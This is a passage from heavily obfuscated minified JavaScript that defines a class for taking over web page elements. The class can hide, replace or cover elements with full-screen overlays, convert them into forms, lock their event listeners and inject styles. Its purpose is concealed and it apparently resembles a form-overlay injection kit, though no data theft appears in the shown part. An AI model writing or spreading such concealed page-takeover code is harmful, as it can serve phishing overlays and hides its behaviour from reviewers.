_0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return 